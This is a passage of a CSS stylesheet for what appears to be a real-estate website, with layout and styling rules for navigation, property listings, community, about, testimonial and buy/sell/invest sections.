    background: rgba(205,184,132,0);
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 1px solid #fff;
    margin-top: 30px;
    font-weight: 400;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 30px auto;
        pointer-events: all;
    font-family: 'Fjalla One', sans-serif;
      }

        
        a.hp-link:hover {
            background: #d26b2e;
            border:1px solid #d26b2e;  
            color: #fff;
        }


/** Slide Menu ***/


  .slidenavigation {
     cursor: pointer; 
     display: inline-block; 
     position: relative; 
     display: flex; 
     align-items: center;
  } 

   .slidenavigation em.b-menu {
    width: 25px;
    height: 16px;
    position: relative;
    font-size: 0;
    display: inline-block;

   }

    .slidenavigation em.b-menu:before {
       width: 25px; 
       height: 2px;
      background: #fff;  
       content: ''; 
       position: absolute;
       top: 0; 
       left: 0;

    } 

    .slidenavigation em.b-menu:after{
    width: 25px;
    height: 2px;
    background:#fff;
    content: '';
    position: absolute;
    bottom: 0; 
    left: 0;

    } 

/** Connect Area **/ 

.close-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none; 
    z-index: -1;
}


.connect-content {
   
    width: 100%; 
    max-width: 601px;
    height: 100%;
    background:url(images/slide-menu-bg.jpg) no-repeat center/cover;
    position:fixed;
    right: -750px;
    top: 0;
    z-index: 1010;
    opacity: 1;
    text-align: center; 
    padding: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

.connect-content.active {
   opacity: 1; 
   right: 0;
}

.connect-content .close-bttn {
   font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    display: block;
    width: 25px;
    height: 25px;
    position: absolute; 
    right: 20px;
    top: 25px;
    cursor: pointer;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-align: center;
    margin: 0 auto;
    color: #ccc;
    z-index: 9; 
    font-size: 25px;
}


  .connect-content .close-bttn:hover {
     color: #d26b2e; 

  }


  /*** Slide Nav ***/

.slide-nav-wrapp {
   width: 100%;
   padding-top: 60px;
   font-size: 0;
}

.slide-navi {
    position: relative;
    width: 100%;
    margin: 150px auto 0;
}

#slide-nav{
    width: 100%;
    vertical-align: top;
    padding-bottom: 30px;
    /* display: flex; */
    /* flex-direction: row; */
    /* justify-content: center; */
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 60px;
}

#slide-nav li {

    position: relative;
    text-align: left;
    /* padding: 0 40px; */
    vertical-align: top;
    width: 50%;
    display: inline-block;
    vertical-align: top;
    margin: 15px 0;

}


#slide-nav li a {

   color: #fff;
    font-size: 24px;
    font-weight: 400;
    display: block;
    margin-top: 0;
    outline: none;
    text-decoration: none;
    padding: 0 0 20px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 0.2em; 
    font-family: 'Fjalla One', sans-serif;

}

#slide-nav li a:hover {
    color: #d26b2e;

}

   #slide-nav .sub-menu {
    min-width: auto;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 0 0 20px;
    background: block;
    color: #fff;
    text-align: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    }

        #slide-nav .sub-menu a {
           padding: 0;
           color: #fff;
         }

          #slide-nav .sub-menu li {
    width: 100%;
    position: relative;
    margin: 0 auto;
    text-align: left;
    background: transparent;
    padding: 0;

            }


            #slide-nav .sub-menu li:before {
                display: none;
            }



    #slide-nav .sub-menu li a {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    padding: 3px 0px;
    text-transform: none;
    color: #9c9c9c;
    text-transform: uppercase;
    border-left: none;
    margin: 0 auto;
     font-weight: 400; 
     font-family: 'PT Sans', sans-serif;

    }


     #slide-nav .sub-menu li a:after {

        display: none;

     }

         #slide-nav .sub-menu li a:hover {
              color: #d26b2e;
              background: transparent;

            }

#slide-nav .sub-menu .sub-menu {
    margin-left: 45%;
    top: 0;
}

 #slide-nav .sub-menu .sub-menu li a {
   font-size: 16px;
 }


 /*** FL Section ***/

section#fl-section {
    position: relative;  
    background: #fff;
    z-index: 9;
 }
section#fl-section:before{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/fp-title-bg.jpg) no-repeat center/cover;
    width: 35.32%;
    height: 100%;
    /*height: 376px;*/
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed; 
  
}


   .fl-area {
     padding: 0; 
     position: relative; 
     font-size: 0; 
     letter-spacing: 0;
     padding-top: 15px;
   }

    .fl-area:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    height: 15px; 
    content:'';
    }



#hp-properties {
    padding: 115px 0 50px;
    position: relative;
    font-size: 0;
}
    .hp-properties-inner {
        background: rgba(255,255,255,0.9);
    }
    

.hp-properties-inner::before,
    .hp-properties-inner::after {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        pointer-events: none;
    }

        .hp-properties-inner .fpcontainer {
            position: relative;
            z-index: 2; 
            width: 100%; 
            overflow: visible; 
        }
        .fp-title {
            position: absolute;
            width: calc( (100% - 30px) / 3 );
            top: 0;
            left: 15px;
            padding: 0;
        }
            .fp-title-inner {
                position: absolute;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                display: flex;
                flex-direction: column;
                justify-content: center;
                padding-left: 44px;
                overflow: hidden;
            }


                .fp-title canvas {
                    display: block;
                    width: 100%;
                }
                .fp-title .section-title {
                    /*margin-bottom: 10px;*/
                    padding-right: 15px;
                }

.fp-title .section-title h2 {
   font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.fp-title .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative; 
    justify-content: flex-end;
       }
.fp-title .title-flex:after {
   display: none;
}

  .fp-title .title-flex:nth-child(even) {
    flex-direction: row;
    justify-content: flex-start;
   }


        .fp-title .title-flex span {
           color: #1e3264;
        }


        .fp-title .title-flex a.fp-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            /*margin-right: 20px;*/
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }
          .fp-title .title-flex a.fp-bttn:before {
              content: '';
              position: absolute;
              width: 2000px;
              left: 100%;
              background: #aaaaaa;
              height: 3px;
              top: 0;
              bottom: 0;
              margin: auto 0 auto 15px;
              pointer-events: none;
          }


        .fp-title .title-flex a.fp-bttn:hover {
           opacity: 0.6;
        }



        .fp-holder {
            margin: 0;
            position: relative;
            pointer-events: none;
        }
            .fp-slick {

            }
                .fp-slick .slick-list {
                    overflow: visible;
                }
                .dummy-slide {
                    padding: 0;
                }
                    .dummy-slide canvas {
                        display: block;
                        width: 100%;
                    }
                .featured-slick:not(.slick-initialized) {
                    display: flex;
                    flex-wrap: wrap;
                }
                .featured-slick:not(.slick-initialized) .featured-item {
                    display: none;
                    width: 33.33%;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(2),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(3),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(4),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(5) {
                    display: block;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1) {
                    margin-left: 33.33%;
                }
                .fp-item {
                    padding: 0;
                }
                    .fp-item a {
                        display: block;
                        position: relative;
                        pointer-events: auto;
                    }
                        .fp-default {
                            position: relative;
                            z-index: 1;
                        }
                        .fp-default::after {
                            content: '';
                            display: block;
                            position: absolute;
                            width: 100%;
                            height: 100%;
                            top: 0;
                            left: 0;
                            z-index: 2;
                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);
                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
                        }
                            .fp-default-img {
                                position: relative;
                                z-index: 1;
                            }
                            .fp-default-img::before,
                            .fp-default-img::after {
                                content: '';
                                display: block;
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                top: 0;
                                left: 0;
                            }
                            .fp-default-img::before {
                                background: url(images/fp-overlay.html) no-repeat center center / cover;
                                opacity: 0.2; 
                                z-index: 2;
                            }
                            .fp-default-img::after {
                                background: #000000;
                                opacity: 0.1;
                                z-index: 3;
                            }
                                .fp-default-img canvas {
                                    display: block;
                                    width: 100%;
                                    position: relative;
                                    z-index: 1;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                           .fp-default-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                                .fp-default-price {
                                    font-size: 24px;
                                    color: #ffffff;
                                    line-height: 1;
                                    margin-right: 14px;
                                    font-family: 'Oswald', sans-serif; 
                                    border: 1px solid #fff; 
                                    display: inline-block; 
                                    /*padding: 10px 20px;*/
                                    max-width: 140px; 
                                    width: 100%;
                                    line-height: 38px;
                                    text-align: center;
                                    font-weight: 500;
                                    letter-spacing: -0.025em;
                                }
                                .fp-default-address {
                                    color: #fff;
                                    font-size: 28px;
                                    font-family: 'Fjalla One', sans-serif; 
                                    display: block; 
                                    padding: 25px 0;
                                    letter-spacing: 0.05em;
                                }


                                .fp-default-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-default-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-default-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

                        .fp-active {
                            opacity: 0;
                            pointer-events: none;
                            transform: translateZ(0) scale(0.5);
                            position: absolute;
                            width: calc( 100% + 80px );
                            height: calc( 100% + 140px );
                            top: -70px;
                            left: -40px;
                            z-index: 2;
                            /*box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);*/ 
                            border: 3px solid #fff;
                            -webkit-transition: all 0.35s ease-in-out;
                            -moz-transition: all 0.35s ease-in-out;
                            -o-transition: all 0.35s ease-in-out;
                            transition: all 0.35s ease-in-out;
                        }
                        .featured-item:first-child .fp-active {
                            left: 0;
                        }
                        .featured-item:last-child .fp-active {
                            right: 0;
                            left: inherit;
                        }
                        .fp-item a:hover .fp-active {
                            opacity: 1;
                            pointer-events: auto;
                            transform: translateZ(0) scale(1);
                        }
                            .fp-active-img {
                                height: 100%;
                            }
                                .fp-active-img canvas {
                                    display: block;
                                    width: 100%;
                                    height: 100%;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                            .fp-active-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                              
                              .fp-active-txt .fp-default-price {
                                 background: rgba(210,107,46,0.8); 
                                 border: transparent;
                              }


                                .fp-active-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-active-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-active-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

 /*** FC Section ***/

 section#fc-section {
    position: relative; 
    overflow: hidden; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    margin: 0 auto; 
    z-index: 1;
    padding: 15px 0; 
 }
  
   .fc-area {
     position: relative; 
     /*background: url(images/fc-main-bg.jpg) no-repeat center/cover; */
     height: 800px; 
     padding: 85px 0; 
   }


    .fc-area:before {
         width: 100%; 
         height: 100%; 
         position: absolute; 
         top: 0; 
         background: rgba(0,0,0,0.4); 
         content:''; 
         left: 0; 
         right: 0;
    }

    .fc-images {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
    }

      .fc-images * {
        height: 100%;
      }

      .fc-img-list {
        position: relative;
      }
        .fc-img-list::before {
          width: 100%;
          height: 100%;
          content: '';
          position: absolute;
          z-index: 1;
          top: 0;
          left: 0;
          background-color: #000000;
          opacity: 0.1;
        }
      .fc-images canvas {
        display: block;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
      }

    .fc-main-cont {
        position: relative; 
        text-align: center; 
    }

     .comm-title {
       display: inline-block;
       margin: 0 auto; 
       text-align: center; 
       text-transform: uppercase;
     }

      .comm-title h2 {
        font-size: 100px;
        color: #fff;
        display: block;
        font-weight: 500;
        font-family: 'Oswald', sans-serif;
        letter-spacing: -0.025em;
      }
      
       .title-flex {
         display: flex; 
         align-items: center;
         font-family: 'Oswald', sans-serif;  
         position: relative;

       }



        .title-flex span {
            display: block; 
            font-size:60px; 
            font-family: 'Source Sans Pro', sans-serif; 
            text-transform: uppercase; 
            color: #fff; 
            letter-spacing: -0.05em !important;

        }
         
         .title-flex a.view-bttn {
    position: relative;
    display: block;
    width: 100%;
    max-width: 139px;
    height: 41px;
    background: #d26b2e;
    line-height: 41px;
    color: #fff;
    margin-left: 20px;
    letter-spacing: 0.15em;
    font-family: 'Oswald', sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-size: 16px;
    font-weight: 500;
    text-align: center;

         }

          .title-flex a.view-bttn:hover {
             opacity: 0.8;
          }


         .comm-d-text {
            font-size: 18px;
            color: #fff;
            margin: 20px 0;
         }

         .comm-d-text p {
           line-height: 24px;
         }

          .comm-area-details {
             position: relative; 
             margin-left: -65px; 
             margin-top: 130px; 
             text-align: left; 
             color: #fff;
          }

           .comm-slide {
               position: relative; 
               font-size: 0; 

           }

             .comm-list {
                 position: relative; 
                 display: block; 

             }
              .comm-list span {
                font-size: 60px; 
                margin-bottom: 30px; 
                display: block; 
                text-transform: uppercase; 
                font-family: 'Fjalla One', sans-serif;
              } 

.comm-list p {
    display: block;  
    font-size: 26px; 
    line-height: 30px;
    width: 100%; 
    max-width: 800px; 
}


.comm-bttn {
  display: inline-block;
}
.comm-bttn a.hp-link {
     margin: 30px 0; 
     width:auto;  
     padding: 0 25px;
     height: 60px;
     font-family: 'Oswald', sans-serif; 
     font-size: 15px; 
     letter-spacing: 0.15em; 
     max-width: unset; 
}


.fc-main-cont ul.slick-dots {
    text-align: center;
    display: block;
    /*position: absolute;*/
    right: -100px;
}


.fc-main-cont .slick-dots li{
    display: inline-block;
    vertical-align: top;
}

.fc-main-cont .slick-dots li button {
   width: 10px;
   height: 10px;
   padding: 0;
   margin: 0 30px;
   border: none;
   font-size: 0;
   background: #fff;
   border-radius: 50%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-align: center;
  -ms-flex-align: center;
     align-items: center;
   -webkit-box-pack: center;
  -ms-flex-pack: center;
    justify-content: center;
   line-height: 1; 
   letter-spacing: 0.025em;
}

.fc-main-cont .slick-dots li.slick-active button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*background: #d26b2e;*/
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}

.fc-main-cont .slick-dots li button {
  border-radius: none;
  font-size: 10px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em;

}
    /*.fc-main-cont .slick-dots li button:before {
      content: '0';
    }*/
    .fc-main-cont .slick-dots li:nth-child(-n+9) button:before {
    content: '0';
    }
    .fc-main-cont .slick-dots li:nth-child(n+10) button:before {
    content: '';
    }
    .fc-main-cont .slick-dots li[aria-controls*="slick-slide1"] button:before {
      display: none;
    }

.fc-main-cont .slick-dots li.slick-active button:after {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}


/*** Welcome Section ***/



 section#about-section {
    position: relative; 
    overflow: hidden; 
    background-size: 100%; 
    margin: 0 auto; 
    padding:0;  
    overflow: hidden; 
    z-index: 9;
 }
  
   .about-area {
     position: relative; 
     background: url(images/welcome-bg.jpg) no-repeat left/cover; 
     padding: 0;  
     background-attachment: fixed;  
     overflow: hidden;
/*     max-height: 728px;*/

   }

   .about-wrapper {
     display: block; 
     font-size: 0; 
     letter-spacing: 0; 
     background: rgba(225,225,225,0.7); 
     display: flex;
   }

   .about-info-wrapp {
     width: 62.625%; 
     padding: 0 60px 0 35px;
    display: block; 
    position: relative; 
    background: rgba(225,225,225,0);
    background: -moz-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(225,225,225,0.5)), color-stop(100%, rgba(225,225,225,1)));
    background: -webkit-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,0.1) 100%, rgba(225,225,225,1) 100%);
    background: -o-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -ms-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: linear-gradient(to right, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1 ); 
   }

    .about-info-cont {
       display: flex; 
    }

   .about-img {
     display: block;
    padding-top: 90px;
    width: 42%;
   }

    .about-img img {
       width: 100%;
    }

    .about-details {
      display: block;
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 48px; 
    width: 58%;
    }

      .about-title {
         display: block; 
         padding-top: 80px;
      }

       .about-title h1 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .about-details .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative;
       }
.about-details .title-flex:after {
   display: none;
}

  .about-details .title-flex:nth-child(even) {
      flex-direction: row;
      justify-content: flex-start;
   }


        .about-details .title-flex span {
           color: #1e3264;
        }


        .about-details .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
        }
          .about-details .title-flex a.contact-bttn::before {
            width: 2000px;
            height: 4px;
            content: '';
            position: absolute;
            background: #aaaaaa;
            top: calc(50% - 2px);
            left: 100%;
            margin-left: 15px;
            pointer-events: none;
          }
          .about-details .title-flex a.contact-bttn:hover {
            opacity: 0.6;
          }
          .about-details .title-flex a.contact-bttn:hover::before {
            opacity: 1;
          }

         .about-text {
            position: relative; 
            display: block;
         }

          .about-text span {
             font-size: 24px; 
             color: #393939; 
             display: block; 
             margin-top: 40px;
          }

           .about-text p {
             display: block; 
             font-size: 16px; 
             color: #555555; 
             line-height: 26px; 
             letter-spacing: 0.02em; 
             margin: 40px 0;
           }

   .about-text a.hp-link {
         margin: 0; 
         font-size: 15px; 
         color: #2d2d2d; 
         max-width: 200px; 
         font-weight: 400; 
         font-family: 'Fjalla One', sans-serif; 
         letter-spacing: 0.2em; 
         border: 1px solid #2d2d2d;

   }

    .about-text a.hp-link:hover {
        color: #fff;
    }

   .about-prop {
      width: 37.375%; 
      display: inline-block;
   }

    .about-prop-list{  
        position: relative; 
        background: #000;
    }

     .about-prop-list canvas {
        width: 100%; 
        background-size: cover; 
        background-position: center center;
        opacity: 0.9 !important; 
        position: relative; 
     } 
      

       .about-prop-list .sold-area {
          position: absolute;
          top: 45px;
          left: 40px;

       }

        .about-prop-list .sold-area span {
          font-size: 24px; 
          text-transform: uppercase;  
          letter-spacing: -0.025em; 
          background: rgba(210,107,43,0.6);  
          font-weight: 600; 
          color: #fff; 
          font-family: 'Oswald', sans-serif; 
          padding: 10px;
          transition: all .25s ease-in-out;
          -moz-transition: all .25s ease-in-out;
          -webkit-transition: all .25s ease-in-out;
        }
          .about-prop a:hover .about-prop-list .sold-area span {
            background: #d26b2e
          }

         .about-prop-list .ap-list-details {
           position: absolute; 
           bottom: 10px; 
           left: 40px;
         } 

          .about-prop-list .ap-list-details span {
             display: block; 
             margin: 20px 0;

          }

           .about-prop-list .ap-list-details span.prop-name {
              color: #fff; 
              font-size: 28px; 
              font-family: 'Fjalla One', sans-serif;
           }


            .about-prop-list .ap-list-details span.area-flex em {
               font-size: 14px; 
               font-weight: 400;  
               color: #fff; 
               text-transform: uppercase; 
               font-style: normal; 
               padding: 0 10px;

            }

             .about-prop-list .ap-list-details span.area-flex em:first-child {
               padding-left: 0;
             }

              .about-prop-list .ap-list-details span.area-flex em:nth-child(2) {
                 border-left: 1px solid #fff; 
                 /*border-right: 1px solid #fff;*/
              }


/*** TEstimonials ***/

 section#testi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 15px 0; 
    background: #fff;
 }
  
   .testi-area {
     position: relative; 
     background: url(images/testi-bg.jpg) no-repeat center/cover; 
     height: 741px; 
     padding: 105px 0 74px; 
   }

   .testi-main-wrapp {
      margin-left: -30px;
   }

    .testi-title {
         position: relative; 
         display: flex; 
    }

     .testi-title h2 {
    font-size: 99.9px;
    color: #fff;
    text-transform: uppercase;
    font-size: 100px;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase; 

     }

      .testi-title span {
         text-transform: uppercase; 
         color: #c8662d; 
         font-size: 60px; 
         margin-left: 30px; 
         font-family: 'Source Sans Pro', sans-serif; 
         display: flex; 
         justify-content: flex-end; 
         align-items: flex-end;
      }

       .testi-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 43%;
    margin-left: -182px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 20px;
       }


     .testi-wrapp {
       position: relative; 
       display: block; 
       width: 100%; 
       max-width: 699px; 
       border: 1px solid #b3b3b3; 
       border-right: transparent; 
       height: 402px; 
       margin-top: 65px;  

     }

      .testi-wrapp:before {
         position: absolute; 
         top: 0; 
         right: 0; 
         content: ''; 
         height: 75px; 
         width: 1px;  
         background: #b3b3b3;
         
      }

         .testi-wrapp:after {
         position: absolute; 
         right: 0; 
         content: ''; 
         height: 70px; 
         width: 1px;  
         background: #b3b3b3; 
         bottom: 0;

      }

       .testi-wrapp {
         padding: 48px 155px 48px 78px;
       }

      .testi-slide {
         position: relative;  
      }
        .testi-slide::before {
          width: auto;
          height: auto;
          content: '“';
          position: absolute;
          top: 0;
          left: -50px;
          color: #ffffff;
          font-size: 91px;
          font-family: 'Prata', serif;
        }

       .testi-list {
         position: relative;
       } 

        .testi-list p {
           font-family: 'Prata', serif; 
           font-size: 16px; 
           color: #fff;
                  line-height: 36px; 
                  letter-spacing: 0.025em;
        }

         .testi-list a {
           display: block; 
           font-size: 16px; 
           margin-top: 30px; 
           color: #fff;
            font-family: 'Prata', serif;  
            letter-spacing: 0.025em;
         }



.testi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: -202px;
    left: auto;
    bottom: 50px;

}


a.testi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.testi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.testi-prev:hover, a.testi-next:hover {
    opacity: 0.6;
 } 

 a.testi-prev:hover {
    color: #1e3264;
    opacity: 1;
}

a.testi-next:hover {
    opacity: 1;
    color: #c8662d;
}


.testi-nav span {
   position: relative;
}

 .testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }

 /*** Buy Sell Invest ***/ 

section.testi-section {
  position: relative;
  z-index: 9;
}
 section#bsi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 0; 
    background: #fff;
    z-index: 9;
 }

  section#bsi-section:before {
     position: absolute; 
     top: 0; 
     left: 0; 
     right: 0; 
     background: url(images/bsi-img-bg.jpg) no-repeat center/cover;  
     height: 700px; 
     filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%); 
    content: ''; 
    background-attachment: fixed;
  }

  section#bsi-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }
  
   .bsi-area {
     position: relative; 
     padding: 105px 0 0;  
     z-index: 9;
   }

   .bsi-title {
     display: block; 
     text-align: center; 
     font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
   }

    .bsi-title span {
   display: block;
    font-size: 54px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    color: #1e3264; 
    position: relative;
    }
     

   
    .bsi-wrapper {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    margin-top: 80px;  
    padding-bottom: 15px; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%;
    }


    .bsi-list {
      display: block; 
      width: 100%;  
      font-size: 0; 
      left: 0;

    }

     .bsi-list .bsi-img {
       position: relative; 
     }

      .bsi-list .bsi-img canvas {
         width: 100%; 
         background-size: cover  

      }


        .bsi-list .bsi-content {
           display: flex; 
           font-size: 0; 
           letter-spacing: 0; 
           position: absolute; 
           z-index: 2; 
           width: 100%; 
           height: 100%; 
           left: 0; 
           right: 0; 
           top: 0;
           

        }

         .bsi-list .bsi-content .bsi-play-bttn {
           width: 50%; 
           display: flex; 
           justify-content: center; 
           align-items: center;
         }

           
           .bsi-list .bsi-content .bsi-play-bttn span {
              width: 101px; 
              height: 101px; 
              border-radius: 50%; 
              /*border:1px solid #fff;*/
              display: flex; 
              justify-content: center; 
              align-items: center;
           }
            .bsi-list .bsi-content .bsi-play-bttn span a {
                display: flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 100%;
                padding-left: 10px;
                border: 1px solid #fff;
                border-radius: 50%;
                transition: all .3s ease;
            }
              .bsi-list .bsi-content .bsi-play-bttn span a:hover {
                background: #1e3264;
                border-color: #1e3264;
              }

           .bsi-list .bsi-content .bsi-play-bttn em { 
              font-size: 38px;
              color: #fff;
           }





          .bsi-list .bsi-content .bsi-prop-cont {
             width: 50%; 
             background: rgba(0,0,0,0.5); 
             height: 100%; 
             padding-left: 108px;  
             display: flex; 
             align-items: center;

          }

           .bsi-list .bsi-content .bsi-prop-cont h2 {
             font-size: 48px; 
             color: #fff; 
             text-transform: uppercase;
